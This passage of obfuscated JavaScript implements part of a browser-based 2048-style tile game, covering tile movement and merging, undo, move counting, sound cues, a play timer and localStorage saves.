_0x5c5d27<_0x3362fb;}};_0xed4a3e[_0x301952(0x313)](this[_0x301952(0x3c6)+_0x301952(0x282)][_0x301952(0x3a5)+'re'](),this[_0x301952(0x597)])&&this[_0x301952(0x3c6)+_0x301952(0x282)][_0x301952(0x215)+'re'](this[_0x301952(0x597)]),this[_0x301952(0x2de)]?this[_0x301952(0x3c6)+_0x301952(0x282)][_0x301952(0x276)+_0x301952(0x4b0)]():this[_0x301952(0x3c6)+_0x301952(0x282)][_0x301952(0x1fa)+'te'](this[_0x301952(0x46f)]()),this[_0x301952(0x2cd)][_0x301952(0x2f3)](this[_0x301952(0x213)],{'score':this[_0x301952(0x597)],'over':this[_0x301952(0x2de)],'won':this[_0x301952(0x3f6)],'bestScore':this[_0x301952(0x3c6)+_0x301952(0x282)][_0x301952(0x3a5)+'re'](),'terminated':this[_0x301952(0x2bd)+_0x301952(0x3cd)]()});},GameManager[_0x25114a(0x293)][_0x25114a(0x46f)]=function(){var _0x5d2282=_0x25114a;return{'grid':this[_0x5d2282(0x213)][_0x5d2282(0x46f)](),'score':this[_0x5d2282(0x597)],'over':this[_0x5d2282(0x2de)],'won':this[_0x5d2282(0x3f6)],'keepPlaying':this[_0x5d2282(0x4c7)+'g']};},GameManager[_0x25114a(0x293)][_0x25114a(0x208)+'es']=function(){var _0x483e8a=_0x25114a;this[_0x483e8a(0x213)][_0x483e8a(0x278)](function(_0x402551,_0x4b9e42,_0x58c437){var _0x59ca42=_0x483e8a;_0x58c437&&(_0x58c437[_0x59ca42(0x4ac)]=null,_0x58c437[_0x59ca42(0x360)+'on']());});},GameManager[_0x25114a(0x293)][_0x25114a(0x302)]=function(_0x427405,_0xed213d){var _0x5d0445=_0x25114a;this[_0x5d0445(0x213)][_0x5d0445(0x592)][_0x427405['x']][_0x427405['y']]=null,this[_0x5d0445(0x213)][_0x5d0445(0x592)][_0xed213d['x']][_0xed213d['y']]=_0x427405,_0x427405[_0x5d0445(0x3ae)+_0x5d0445(0x2c2)](_0xed213d);},GameManager[_0x25114a(0x293)][_0x25114a(0x4ef)]=function(_0x1ab560){var _0x5d26d2=_0x25114a,_0x408198={'dnNnR':_0x5d26d2(0x407)+_0x5d26d2(0x5f8)+_0x5d26d2(0x257)+'1','wfmsD':function(_0x1a3b6c,_0x4c89d4){return _0x1a3b6c===_0x4c89d4;},'FxVFI':_0x5d26d2(0x307)+_0x5d26d2(0x251),'oFNyE':function(_0x576f05,_0x399eff){return _0x576f05*_0x399eff;},'EfcIv':function(_0x51b9cf,_0x50b3b8){return _0x51b9cf===_0x50b3b8;},'WjoRu':function(_0x57b691,_0x375ecc){return _0x57b691>=_0x375ecc;},'glmzz':function(_0x1d82b3,_0x344d9f){return _0x1d82b3==_0x344d9f;},'BXeEk':_0x5d26d2(0x403)+'5','OTOnb':function(_0x304c84){return _0x304c84();},'lHOtP':function(_0x4add81){return _0x4add81();},'qVwAA':function(_0x4fdae4,_0x475723){return _0x4fdae4>_0x475723;},'OzsYc':_0x5d26d2(0x3e0)+_0x5d26d2(0x52f)+'|2','HeCld':_0x5d26d2(0x2d8),'WDluh':_0x5d26d2(0x2a2),'nhrMC':_0x5d26d2(0x518),'tNhgH':_0x5d26d2(0x39b)+_0x5d26d2(0x368),'HjqdP':_0x5d26d2(0x2d4),'EXfMu':function(_0x17e4bf){return _0x17e4bf();},'yQkhP':function(_0x46d79b,_0x5595fa){return _0x46d79b>_0x5595fa;},'EdeAj':function(_0x58d5af,_0x227059){return _0x58d5af(_0x227059);},'XWicG':_0x5d26d2(0x30f),'WtRrV':_0x5d26d2(0x324),'wvBHK':function(_0x5aae00,_0x8832b7){return _0x5aae00(_0x8832b7);},'HUVTv':_0x5d26d2(0x5d4),'nUzcR':_0x5d26d2(0x4ef)},_0x3d1235=_0x408198[_0x5d26d2(0x51c)][_0x5d26d2(0x405)]('|'),_0x5d12a1=0x1b2+0x7a9+-0x95b*0x1;while(!![]){switch(_0x3d1235[_0x5d12a1++]){case'0':var _0x4fd459=this[_0x5d26d2(0x4f0)+_0x5d26d2(0x431)](_0x15df88);continue;case'1':var _0x228a88={'mIzmJ':function(_0x587273,_0x191eb9){var _0x5a55a7=_0x5d26d2;return _0x408198[_0x5a55a7(0x5d6)](_0x587273,_0x191eb9);},'dpoId':_0x408198[_0x5d26d2(0x328)],'IxGgC':function(_0x3c0cf9,_0x25ce1a){var _0x37f448=_0x5d26d2;return _0x408198[_0x37f448(0x5f1)](_0x3c0cf9,_0x25ce1a);},'RHtVX':function(_0x363ffc,_0x419e05){var _0x1d4c78=_0x5d26d2;return _0x408198[_0x1d4c78(0x4d1)](_0x363ffc,_0x419e05);}};continue;case'2':var _0x292a28=-0x105+-0x1e87+-0x4*-0x7e3;continue;case'3':_0x408198[_0x5d26d2(0x285)](this[_0x5d26d2(0x3d2)][_0x5d26d2(0x3a0)],-0xe13*0x1+-0xe75+-0x1*-0x2071)&&this[_0x5d26d2(0x3d2)][_0x5d26d2(0x37d)]();continue;case'4':this[_0x5d26d2(0x208)+'es']();continue;case'5':var _0x20cd47={'score':this[_0x5d26d2(0x597)],'tiles':[]};continue;case'6':_0x4fd459['x'][_0x5d26d2(0x494)](function(_0x54a217){var _0x394ec3=_0x5d26d2;_0x4fd459['y'][_0x394ec3(0x494)](function(_0x57b526){var _0x1c73c1=_0x394ec3;_0x1aee50={'x':_0x54a217,'y':_0x57b526},_0x4cb5fd=_0x3630d3[_0x1c73c1(0x213)][_0x1c73c1(0x479)+'t'](_0x1aee50);if(_0x4cb5fd){var _0x5cc3f5=_0x3630d3[_0x1c73c1(0x3ea)+_0x1c73c1(0x5f9)](_0x1aee50,_0x15df88),_0x4101b7=_0x3630d3[_0x1c73c1(0x213)][_0x1c73c1(0x479)+'t'](_0x5cc3f5[_0x1c73c1(0x370)]);if(_0x4101b7&&_0x228a88[_0x1c73c1(0x3b5)](_0x4101b7[_0x1c73c1(0x2e4)],_0x4cb5fd[_0x1c73c1(0x2e4)])&&!_0x4101b7[_0x1c73c1(0x4ac)]){var _0x382119=_0x228a88[_0x1c73c1(0x269)][_0x1c73c1(0x405)]('|'),_0x150bdb=0x1*-0xc5f+0x2*-0x905+-0x361*-0x9;while(!![]){switch(_0x382119[_0x150bdb++]){case'0':_0xafe145[_0x1c73c1(0x4ac)]=[_0x4cb5fd,_0x4101b7];continue;case'1':var _0xafe145=new Tile(_0x5cc3f5[_0x1c73c1(0x370)],_0x228a88[_0x1c73c1(0x462)](_0x4cb5fd[_0x1c73c1(0x2e4)],0x3ea+0x600+-0x13d*0x8));continue;case'2':_0x3630d3[_0x1c73c1(0x213)][_0x1c73c1(0x468)](_0xafe145);continue;case'3':_0x4cb5fd[_0x1c73c1(0x3ae)+_0x1c73c1(0x2c2)](_0x5cc3f5[_0x1c73c1(0x370)]);continue;case'4':_0x228a88[_0x1c73c1(0x308)](_0xafe145[_0x1c73c1(0x2e4)],-0x1eb*-0x1+-0x1906+0x1f1b*0x1)&&(gameWonStatus=!![]);continue;case'5':_0x20cd47[_0x1c73c1(0x1e2)][_0x1c73c1(0x559)](_0x4cb5fd[_0x1c73c1(0x309)](_0x5cc3f5[_0x1c73c1(0x370)]));continue;case'6':_0x3630d3[_0x1c73c1(0x597)]+=_0xafe145[_0x1c73c1(0x2e4)];continue;case'7':_0x292a28++;continue;case'8':_0x3630d3[_0x1c73c1(0x213)][_0x1c73c1(0x601)](_0x4cb5fd);continue;}break;}}else _0x20cd47[_0x1c73c1(0x1e2)][_0x1c73c1(0x559)](_0x4cb5fd[_0x1c73c1(0x309)](_0x5cc3f5[_0x1c73c1(0x417)])),_0x3630d3[_0x1c73c1(0x302)](_0x4cb5fd,_0x5cc3f5[_0x1c73c1(0x417)]);!_0x3630d3[_0x1c73c1(0x5c8)+_0x1c73c1(0x5e9)](_0x1aee50,_0x4cb5fd)&&(_0x547df0=!![]);}});});continue;case'7':var _0x1aee50,_0x4cb5fd;continue;case'8':var _0x3630d3=this;continue;case'9':if(_0x408198[_0x5d26d2(0x230)](_0x1ab560,-(0x79d*0x1+-0x1517+-0xcb*-0x11))){var _0x466da1=_0x408198[_0x5d26d2(0x443)][_0x5d26d2(0x405)]('|'),_0x180173=0x23*0x77+-0xa94+0x5b1*-0x1;while(!![]){switch(_0x466da1[_0x180173++]){case'0':isGameOver&&(isGameOver=![],_0x408198[_0x5d26d2(0x2b9)](restartTimer));continue;case'1':_0x408198[_0x5d26d2(0x26a)](updateMoveCount);continue;case'2':if(_0x408198[_0x5d26d2(0x374)](this[_0x5d26d2(0x3d2)][_0x5d26d2(0x3a0)],-0x20*-0xce+-0x18*-0x2e+-0x1e10*0x1)){var _0x4d8294=_0x408198[_0x5d26d2(0x32f)][_0x5d26d2(0x405)]('|'),_0x5ef399=0xc59*0x2+-0x1*-0x1c2b+-0x15b*0x27;while(!![]){switch(_0x4d8294[_0x5ef399++]){case'0':this[_0x5d26d2(0x213)][_0x5d26d2(0x301)]();continue;case'1':this[_0x5d26d2(0x597)]=_0x25de90[_0x5d26d2(0x597)];continue;case'2':this[_0x5d26d2(0x2f3)]();continue;case'3':this[_0x5d26d2(0x2cd)][_0x5d26d2(0x49f)+'me']();continue;case'4':this[_0x5d26d2(0x2de)]=![];continue;case'5':this[_0x5d26d2(0x3f6)]=![];continue;case'6':unlockedMaxTileValue=0x2205+-0x1dd0+-0x4*0x10d;continue;case'7':for(var _0x48cd1b in _0x25de90[_0x5d26d2(0x1e2)]){var _0x5ee37e=_0x408198[_0x5d26d2(0x359)][_0x5d26d2(0x405)]('|'),_0x1a466c=-0x647*-0x5+0x11e4+-0x57*0x91;while(!![]){switch(_0x5ee37e[_0x1a466c++]){case'0':this[_0x5d26d2(0x213)][_0x5d26d2(0x592)][_0x4cb5fd['x']][_0x4cb5fd['y']]=_0x4cb5fd;continue;case'1':var _0x879331=_0x25de90[_0x5d26d2(0x1e2)][_0x48cd1b];continue;case'2':_0x4cb5fd[_0x5d26d2(0x5dd)+_0x5d26d2(0x4d7)]={'x':_0x879331[_0x5d26d2(0x5dd)+_0x5d26d2(0x4d7)]['x'],'y':_0x879331[_0x5d26d2(0x5dd)+_0x5d26d2(0x4d7)]['y']};continue;case'3':var _0x4cb5fd=new Tile({'x':_0x879331['x'],'y':_0x879331['y']},_0x879331[_0x5d26d2(0x2e4)]);continue;case'4':_0x408198[_0x5d26d2(0x374)](_0x879331[_0x5d26d2(0x2e4)],unlockedMaxTileValue)&&(unlockedMaxTileValue=_0x879331[_0x5d26d2(0x2e4)]);continue;}break;}}continue;case'8':var _0x25de90=this[_0x5d26d2(0x3d2)][_0x5d26d2(0x314)]();continue;case'9':this[_0x5d26d2(0x4c7)+'g']=![];continue;case'10':hasTileTitles&&(tileDescriptionEl[_0x5d26d2(0x2ce)]=tileTitles[unlockedMaxTileValue]);continue;}break;}}continue;case'3':_0x408198[_0x5d26d2(0x230)](this[_0x5d26d2(0x3d2)][_0x5d26d2(0x3a0)],0x26d3+0x29*0x39+-0x2ff3)&&(undoPermission=![],document[_0x5d26d2(0x573)+_0x5d26d2(0x31d)](_0x408198[_0x5d26d2(0x39d)])[_0x5d26d2(0x25e)][_0x5d26d2(0x58a)]=_0x408198[_0x5d26d2(0x23e)]);continue;case'4':moveCount--;continue;case'5':return;}break;}}else undoPermission=!![],document[_0x5d26d2(0x573)+_0x5d26d2(0x31d)](_0x408198[_0x5d26d2(0x39d)])[_0x5d26d2(0x25e)][_0x5d26d2(0x58a)]='1';continue;case'10':if(this[_0x5d26d2(0x2bd)+_0x5d26d2(0x3cd)]())return;continue;case'11':if(_0x547df0){var _0x1c97e5=_0x408198[_0x5d26d2(0x303)][_0x5d26d2(0x405)]('|'),_0x349635=0x152e+-0x1fe3+-0xab5*-0x1;while(!![]){switch(_0x1c97e5[_0x349635++]){case'0':_0x408198[_0x5d26d2(0x230)](moveCount,-0x1ec5+-0x2*-0x4e4+0x1507)&&(_0x408198[_0x5d26d2(0x4d1)](typeof ggld,_0x408198[_0x5d26d2(0x557)])&&_0x408198[_0x5d26d2(0x26a)](ggld));continue;case'1':this[_0x5d26d2(0x40c)+_0x5d26d2(0x34c)]();continue;case'2':_0x408198[_0x5d26d2(0x50f)](updateMoveCount);continue;case'3':this[_0x5d26d2(0x2f3)]();continue;case'4':moveCount++;continue;case'5':!this[_0x5d26d2(0x54b)+_0x5d26d2(0x29b)]()&&(this[_0x5d26d2(0x2de)]=!![]);continue;case'6':this[_0x5d26d2(0x3d2)][_0x5d26d2(0x559)](_0x20cd47);continue;case'7':if(_0x408198[_0x5d26d2(0x5f2)](_0x292a28,0x4*-0x642+0x2b0*0x7+0x638)){if(_0x408198[_0x5d26d2(0x230)](_0x292a28,0xf*0x280+-0x753+-0x1e2c))_0x408198[_0x5d26d2(0x3cc)](playSoundTrack,_0x408198[_0x5d26d2(0x595)]);else _0x408198[_0x5d26d2(0x230)](_0x292a28,-0x28+-0x313*0x7+0x3d*0x5b)?_0x408198[_0x5d26d2(0x3cc)](playSoundTrack,_0x408198[_0x5d26d2(0x411)]):_0x408198[_0x5d26d2(0x5b8)](playSoundTrack,_0x408198[_0x5d26d2(0x43e)]);}else _0x408198[_0x5d26d2(0x5b8)](playSoundTrack,_0x408198[_0x5d26d2(0x512)]);continue;}break;}}continue;case'12':var _0x547df0=![];continue;case'13':var _0x15df88=this[_0x5d26d2(0x4d4)](_0x1ab560);continue;}break;}},GameManager[_0x25114a(0x293)][_0x25114a(0x4d4)]=function(_0x3d07b3){var _0x26a3e2={0x0:{'x':0x0,'y':-(0x1*0xfdd+0x1*-0x198+-0xe44)},0x1:{'x':0x1,'y':0x0},0x2:{'x':0x0,'y':0x1},0x3:{'x':-(0x169e+-0x24a1+-0x4e*-0x2e),'y':0x0}};return _0x26a3e2[_0x3d07b3];},GameManager[_0x25114a(0x293)][_0x25114a(0x4f0)+_0x25114a(0x431)]=function(_0x1c108){var _0x16f47b=_0x25114a,_0x352bb8={'lypDS':_0x16f47b(0x212),'EkMLu':function(_0x359c57,_0x821e40){return _0x359c57===_0x821e40;},'DgYsr':function(_0x5ce054,_0x7a5228){return _0x5ce054===_0x7a5228;},'eWigo':function(_0x412482,_0x5782fa){return _0x412482<_0x5782fa;}},_0x50eaef=_0x352bb8[_0x16f47b(0x3b7)][_0x16f47b(0x405)]('|'),_0x47fcff=0x24b+-0x2a6+0x5b;while(!![]){switch(_0x50eaef[_0x47fcff++]){case'0':if(_0x352bb8[_0x16f47b(0x3d1)](_0x1c108['y'],-0xe*-0x207+-0x4*-0x935+-0x4135))_0x18b43d['y']=_0x18b43d['y'][_0x16f47b(0x2ea)]();continue;case'1':if(_0x352bb8[_0x16f47b(0x311)](_0x1c108['x'],0x21d5+0xb42+-0x2d16))_0x18b43d['x']=_0x18b43d['x'][_0x16f47b(0x2ea)]();continue;case'2':var _0x18b43d={'x':[],'y':[]};continue;case'3':for(var _0x1f0d55=0x11e6+0x1565+-0x274b;_0x352bb8[_0x16f47b(0x493)](_0x1f0d55,this[_0x16f47b(0x2cb)]);_0x1f0d55++){_0x18b43d['x'][_0x16f47b(0x559)](_0x1f0d55),_0x18b43d['y'][_0x16f47b(0x559)](_0x1f0d55);}continue;case'4':return _0x18b43d;}break;}},GameManager[_0x25114a(0x293)][_0x25114a(0x3ea)+_0x25114a(0x5f9)]=function(_0x186863,_0xa82ded){var _0x32ec0d=_0x25114a,_0xc9752b={'DOCkf':function(_0x3170c7,_0x2b4bfa){return _0x3170c7+_0x2b4bfa;}},_0x15c570;do{_0x15c570=_0x186863,_0x186863={'x':_0xc9752b[_0x32ec0d(0x3fb)](_0x15c570['x'],_0xa82ded['x']),'y':_0xc9752b[_0x32ec0d(0x3fb)](_0x15c570['y'],_0xa82ded['y'])};}while(this[_0x32ec0d(0x213)][_0x32ec0d(0x1d8)+'ds'](_0x186863)&&this[_0x32ec0d(0x213)][_0x32ec0d(0x1f7)+_0x32ec0d(0x3ca)](_0x186863));return{'farthest':_0x15c570,'next':_0x186863};},GameManager[_0x25114a(0x293)][_0x25114a(0x54b)+_0x25114a(0x29b)]=function(){var _0x18e643=_0x25114a;return this[_0x18e643(0x213)][_0x18e643(0x49e)+_0x18e643(0x29b)]()||this[_0x18e643(0x22d)+_0x18e643(0x4fd)]();},GameManager[_0x25114a(0x293)][_0x25114a(0x22d)+_0x25114a(0x4fd)]=function(){var _0x2bd48d=_0x25114a,_0x33d91e={'Fbudx':function(_0x426c27,_0x3f62bf){return _0x426c27<_0x3f62bf;},'kBocF':function(_0x39d6d3,_0x3ba1dc){return _0x39d6d3+_0x3ba1dc;},'IdELU':function(_0x2879fa,_0x5da72f){return _0x2879fa===_0x5da72f;}},_0xcbb7a7=this,_0x506377;for(var _0x3767b0=-0x18b3+-0xa98+-0x41*-0x8b;_0x33d91e[_0x2bd48d(0x350)](_0x3767b0,this[_0x2bd48d(0x2cb)]);_0x3767b0++){for(var _0x2374b5=0x11c3*0x1+0x1e2a+-0x2fed;_0x33d91e[_0x2bd48d(0x350)](_0x2374b5,this[_0x2bd48d(0x2cb)]);_0x2374b5++){_0x506377=this[_0x2bd48d(0x213)][_0x2bd48d(0x479)+'t']({'x':_0x3767b0,'y':_0x2374b5});if(_0x506377)for(var _0x12a445=0x1022+0x8*0x319+0x2*-0x1475;_0x33d91e[_0x2bd48d(0x350)](_0x12a445,0xfe1+0x222f+-0x320c);_0x12a445++){var _0x2a51d7=_0xcbb7a7[_0x2bd48d(0x4d4)](_0x12a445),_0x564daf={'x':_0x33d91e[_0x2bd48d(0x5c6)](_0x3767b0,_0x2a51d7['x']),'y':_0x33d91e[_0x2bd48d(0x5c6)](_0x2374b5,_0x2a51d7['y'])},_0xa42606=_0xcbb7a7[_0x2bd48d(0x213)][_0x2bd48d(0x479)+'t'](_0x564daf);if(_0xa42606&&_0x33d91e[_0x2bd48d(0x392)](_0xa42606[_0x2bd48d(0x2e4)],_0x506377[_0x2bd48d(0x2e4)]))return!![];}}}return![];},GameManager[_0x25114a(0x293)][_0x25114a(0x5c8)+_0x25114a(0x5e9)]=function(_0x452f4a,_0x1130c7){var _0x208725=_0x25114a,_0x44e686={'EzYlh':function(_0x12669c,_0x396a48){return _0x12669c===_0x396a48;}};return _0x44e686[_0x208725(0x52b)](_0x452f4a['x'],_0x1130c7['x'])&&_0x44e686[_0x208725(0x52b)](_0x452f4a['y'],_0x1130c7['y']);},window[_0x25114a(0x5d1)+_0x25114a(0x1f2)+'e'](function(){var _0x13a061=_0x25114a,_0x13e41f={'gGVfx':function(_0x2ae6f1,_0x3702f1){return _0x2ae6f1==_0x3702f1;},'qFhmW':function(_0x529818,_0x3b11b2){return _0x529818-_0x3b11b2;},'xdxdY':function(_0x56210f,_0x116cfe){return _0x56210f*_0x116cfe;},'FTVuh':function(_0x43ad12,_0x5d2456){return _0x43ad12(_0x5d2456);},'IzkfJ':function(_0x9ddfdd,_0x13ff71){return _0x9ddfdd(_0x13ff71);},'myXEt':function(_0x451a85){return _0x451a85();}},_0x35de6e=window[_0x13a061(0x233)][_0x13a061(0x22f)];if(_0x13e41f[_0x13a061(0x2ca)](_0x13e41f[_0x13a061(0x457)](_0x13e41f[_0x13a061(0x204)](_0x13e41f[_0x13a061(0x3ac)](parseInt,_0x35de6e[-0x23c3+-0xc*0x20c+0x1*0x3c56]),_0x13e41f[_0x13a061(0x3ac)](parseInt,_0x35de6e[-0x17d+-0x1a31+0x1bb4])),_0x13e41f[_0x13a061(0x544)](parseInt,_0x35de6e[0xb18+-0x2631+0x1b1e])),0x1d21*-0x1+-0x11ca+-0x1*-0x2ef7))game_manager=new GameManager(gameSize,KeyboardInputManager,HTMLActuator,LocalStorageManager);_0x13e41f[_0x13a061(0x3ee)](handleGameVariationScripts);});function handle_undo(){var _0x1faa9d=_0x25114a,_0x3b1213={'vDuSk':function(_0x162e62,_0x20a657){return _0x162e62(_0x20a657);},'euZiQ':_0x1faa9d(0x3db)+_0x1faa9d(0x4c1),'Eizwg':function(_0x4f2284,_0x4b0029){return _0x4f2284(_0x4b0029);},'RTVRp':_0x1faa9d(0x590)};undoPermission?(game_manager[_0x1faa9d(0x4ef)](-(-0x1c*0x89+0x1*0xe9+0xe14)),_0x3b1213[_0x1faa9d(0x28d)](playSoundTrack,_0x3b1213[_0x1faa9d(0x427)])):_0x3b1213[_0x1faa9d(0x41c)](playSoundTrack,_0x3b1213[_0x1faa9d(0x593)]);}document[_0x25114a(0x573)+_0x25114a(0x31d)](_0x25114a(0x2a2))[_0x25114a(0x3e4)+_0x25114a(0x3c9)](_0x25114a(0x36a),function(){var _0x39c9b6=_0x25114a,_0x65e990={'LWDZC':function(_0x50060b){return _0x50060b();}};_0x65e990[_0x39c9b6(0x228)](handle_undo);});if(gameSize==0xb48+0x3e9+-0xf2d)var moveCounterKey=gameType+'_'+_0x25114a(0x235);else var moveCounterKey=gameType+'_'+gameSize+'_'+_0x25114a(0x235);getMoveCount();function getMoveCount(){var _0x4182f7=_0x25114a,_0x5c0db0={'gZTAM':function(_0x448cb8,_0xd3fb52){return _0x448cb8!==_0xd3fb52;},'duLFV':_0x4182f7(0x2c6),'fHEOu':function(_0x4fc850,_0x3bdeee){return _0x4fc850===_0x3bdeee;},'WfxmD':function(_0x40c8da,_0x2effa2){return _0x40c8da(_0x2effa2);},'tPyga':function(_0x1b3033){return _0x1b3033();}};_0x5c0db0[_0x4182f7(0x322)](typeof Storage,_0x5c0db0[_0x4182f7(0x333)])&&(!_0x5c0db0[_0x4182f7(0x5da)](localStorage[_0x4182f7(0x28c)](moveCounterKey),null)&&(moveCount=_0x5c0db0[_0x4182f7(0x4e9)](Number,localStorage[_0x4182f7(0x28c)](moveCounterKey)))),_0x5c0db0[_0x4182f7(0x566)](displayMoveCount);}var lllcount=0x2*0xd85+0x12ac+-0x2db6;function updateMoveCount(){var _0x3c5781=_0x25114a,_0x5973e6={'PCRbf':function(_0x2891bf){return _0x2891bf();},'ztTZT':function(_0x41f874,_0x150029){return _0x41f874>_0x150029;},'zQdke':function(_0x88327c,_0x428f3c){return _0x88327c!==_0x428f3c;},'QkALV':_0x3c5781(0x2c6),'asQVK':function(_0x2c0363,_0x344fcb){return _0x2c0363==_0x344fcb;},'exZtb':function(_0x5a7a9f){return _0x5a7a9f();}};_0x5973e6[_0x3c5781(0x2f2)](displayMoveCount),_0x5973e6[_0x3c5781(0x2a3)](moveCount,0x907+0x5a*0x55+0x26e9*-0x1)&&(_0x5973e6[_0x3c5781(0x2fa)](typeof Storage,_0x5973e6[_0x3c5781(0x312)])&&localStorage[_0x3c5781(0x2d6)](moveCounterKey,moveCount)),lllcount++,_0x5973e6[_0x3c5781(0x397)](lllcount,0x23*-0xee+-0x4ff*0x5+-0x2*-0x1cc5)&&_0x5973e6[_0x3c5781(0x40b)](triggerlll);}function displayMoveCount(){var _0x583d0a=_0x25114a,_0x186895={'bRHdo':_0x583d0a(0x235)};document[_0x583d0a(0x573)+_0x583d0a(0x31d)](_0x186895[_0x583d0a(0x33b)])[_0x583d0a(0x2ce)]=moveCount;}if(gameSize==-0x1e0d+0x2149*0x1+-0x338)var timerKey=gameType+'_'+_0x25114a(0x3f3);else var timerKey=gameType+'_'+gameSize+'_'+_0x25114a(0x3f3);var second=-0x4e1+0x18e5*-0x1+0x1dc6,minute=0x1e9e+-0x26*-0xe6+0x1*-0x40c2,hour=-0x1bf5+-0x61a+0x220f,refreshIntervalId,timerText='';getTimer();function startTimer(){var _0x485c73=_0x25114a,_0x115a08={'DdHpR':_0x485c73(0x579),'hKXIZ':function(_0x299efc,_0xe02676){return _0x299efc==_0xe02676;},'SQDfo':function(_0x44eb1f){return _0x44eb1f();},'XaHKl':function(_0x1725d3,_0x160982,_0x3edca3){return _0x1725d3(_0x160982,_0x3edca3);}};refreshIntervalId=_0x115a08[_0x485c73(0x280)](setInterval,function(){var _0x4d0cfe=_0x485c73,_0x46c3b5=_0x115a08[_0x4d0cfe(0x32c)][_0x4d0cfe(0x405)]('|'),_0x38f75c=-0x1dc*-0x4+-0x116*-0xe+-0x16a4;while(!![]){switch(_0x46c3b5[_0x38f75c++]){case'0':second++;continue;case'1':_0x115a08[_0x4d0cfe(0x39a)](second,0x1*-0x20d2+-0xfa*0x19+0x3978*0x1)&&(minute++,second=0x83*-0x1+0x68d+-0x60a);continue;case'2':_0x115a08[_0x4d0cfe(0x39a)](minute,-0x2674+-0xb*0x38b+-0x4da9*-0x1)&&(hour++,minute=0x1a0+-0x4*0x92f+0x231c);continue;case'3':_0x115a08[_0x4d0cfe(0x519)](updateTimer);continue;case'4':_0x115a08[_0x4d0cfe(0x519)](createTimerText);continue;}break;}},0x4b3*-0x1+-0xcba+0x1555);}function stopTimer(){var _0x30733a=_0x25114a,_0x41de01={'zbLjU':function(_0x406cb9,_0x90ad4f){return _0x406cb9(_0x90ad4f);}};_0x41de01[_0x30733a(0x354)](clearInterval,refreshIntervalId);}function resetTimer(){var _0xc2e96f=_0x25114a,_0x1e099f={'oeCbd':_0xc2e96f(0x4fb)+'4','fUMtD':function(_0x982316,_0x3d6160){return _0x982316(_0x3d6160);},'FrwlK':function(_0x251c1b){return _0x251c1b();}},_0x2fa310=_0x1e099f[_0xc2e96f(0x3da)][_0xc2e96f(0x405)]('|'),_0x28ba6e=-0x24df*0x1+0x16a9+-0xe36*-0x1;while(!![]){switch(_0x2fa310[_0x28ba6e++]){case'0':minute=-0x18ca+-0x1*0x216b+-0x1*-0x3a35;continue;case'1':second=0x1224+-0x2*-0x623+-0x1e6a;continue;case'2':hour=-0x1b*0xa4+-0x3*0x397+0x1c11;continue;case'3':_0x1e099f[_0xc2e96f(0x4a7)](clearInterval,refreshIntervalId);continue;case'4':_0x1e099f[_0xc2e96f(0x2e0)](updateTimer);continue;case'5':timerText='';continue;}break;}}function createTimerText(){var _0x44e826=_0x25114a,_0x5db315={'xZgAa':function(_0x25b932,_0x361296){return _0x25b932>_0x361296;},'uCVRz':function(_0x10d6b8,_0x1c9a74){return _0x10d6b8<_0x1c9a74;},'cOtrH':function(_0x13bba6,_0x5c9ca3){return _0x13bba6+_0x5c9ca3;},'vPXso':function(_0xe8ad49,_0x48c747){return _0xe8ad49+_0x48c747;},'jojgL':function(_0x3d2872,_0x45e346){return _0x3d2872<_0x45e346;},'dqylg':function(_0x2f7949,_0x392946){return _0x2f7949+_0x392946;},'UXSoD':function(_0x1ca866,_0x1e28df){return _0x1ca866<_0x1e28df;}};timerText='',_0x5db315[_0x44e826(0x5ce)](hour,-0x47f+-0x347+0x18e*0x5)&&(_0x5db315[_0x44e826(0x50e)](hour,-0x1bd6+0x1144+0xa9c)?timerText+=_0x5db315[_0x44e826(0x5b6)](_0x5db315[_0x44e826(0x351)]('0',hour),':'):timerText+=_0x5db315[_0x44e826(0x5b6)](hour,':')),(_0x5db315[_0x44e826(0x5ce)](minute,0x2*-0xeb1+-0xee0+0x2c42)||_0x5db315[_0x44e826(0x5ce)](hour,0x6f+0x6dc*-0x1+-0x2f*-0x23))&&(_0x5db315[_0x44e826(0x455)](minute,0x1*-0x249e+0xacd+0x1*0x19db)?timerText+=_0x5db315[_0x44e826(0x351)](_0x5db315[_0x44e826(0x5b6)]('0',minute),':'):timerText+=_0x5db315[_0x44e826(0x51d)](minute,':')),_0x5db315[_0x44e826(0x42e)](second,0x81e+0x232*0x1+-0x2*0x523)?timerText+=_0x5db315[_0x44e826(0x351)]('0',second):timerText+=second;}function updateTimer(){var _0x4959b0=_0x25114a,_0x2a44bf={'lHqkI':_0x4959b0(0x349),'NAijR':function(_0x12bd41,_0x546264){return _0x12bd41+_0x546264;},'MbNse':_0x4959b0(0x34b),'ZmoPf':function(_0x311a4f,_0x28c128){return _0x311a4f>_0x28c128;},'GvYeo':function(_0x34c3ad,_0xf646){return _0x34c3ad!==_0xf646;},'EuGDa':_0x4959b0(0x2c6),'LdOdM':function(_0x10553e,_0x52b0dc){return _0x10553e+_0x52b0dc;},'hEUFx':function(_0x37144c,_0x4f0473){return _0x37144c+_0x4f0473;}};document[_0x4959b0(0x573)+_0x4959b0(0x31d)](_0x2a44bf[_0x4959b0(0x406)])[_0x4959b0(0x2ce)]=_0x2a44bf[_0x4959b0(0x1de)](_0x2a44bf[_0x4959b0(0x42f)],timerText),_0x2a44bf[_0x4959b0(0x5d5)](moveCount,0xedd+0x22d5+-0x18d9*0x2)&&(_0x2a44bf[_0x4959b0(0x261)](typeof Storage,_0x2a44bf[_0x4959b0(0x44e)])&&localStorage[_0x4959b0(0x2d6)](timerKey,_0x2a44bf[_0x4959b0(0x4d6)](_0x2a44bf[_0x4959b0(0x4d6)](_0x2a44bf[_0x4959b0(0x556)](_0x2a44bf[_0x4959b0(0x4d6)](hour,','),minute),','),second)));}function getTimer(){var _0x5aff8b=_0x25114a,_0x30e2fd={'gXIcc':function(_0x1ef866,_0x48c7f8){return _0x1ef866!==_0x48c7f8;},'USftD':_0x5aff8b(0x2c6),'kqCYF':function(_0x15aa63,_0x3789f1){return _0x15aa63===_0x3789f1;},'ilUcu':_0x5aff8b(0x43d),'LCdbm':function(_0x41ddc2,_0x345ff2){return _0x41ddc2(_0x345ff2);},'ggRkI':function(_0x5e959f){return _0x5e959f();}};if(_0x30e2fd[_0x5aff8b(0x5b3)](typeof Storage,_0x30e2fd[_0x5aff8b(0x2f8)])){if(!_0x30e2fd[_0x5aff8b(0x428)](localStorage[_0x5aff8b(0x28c)](timerKey),null)){var 